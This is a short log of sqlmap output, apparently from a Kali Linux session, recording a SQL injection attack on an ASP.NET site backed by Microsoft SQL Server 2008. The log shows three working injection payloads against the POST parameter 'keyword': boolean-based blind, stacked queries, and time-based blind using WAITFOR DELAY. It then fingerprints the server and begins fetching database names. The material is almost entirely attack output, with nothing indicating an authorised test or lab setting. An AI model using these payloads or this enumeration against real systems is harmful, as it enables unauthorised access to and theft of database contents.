 [23:07:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: keyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: acction=all&allcategra=&deletenow=deleting&howconstituteresult=&how
longresult=&howshaperesult=&howspellresult=&keyword=000%' AND 2814=2814 AND '%'=
'&locationresult=&module=searchbyParam&orderbyresult=&pages=1&suffixresult=

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: acction=all&allcategra=&deletenow=deleting&howconstituteresult=&how
longresult=&howshaperesult=&howspellresult=&keyword=000%'; WAITFOR DELAY '0:0:5'
--&locationresult=&module=searchbyParam&orderbyresult=&pages=1&suffixresult=

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: acction=all&allcategra=&deletenow=deleting&howconstituteresult=&how
longresult=&howshaperesult=&howspellresult=&keyword=000%' WAITFOR DELAY '0:0:5'-
-&locationresult=&module=searchbyParam&orderbyresult=&pages=1&suffixresult=
---
[23:07:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[23:07:53] [INFO] fetching database names
KALI LINUX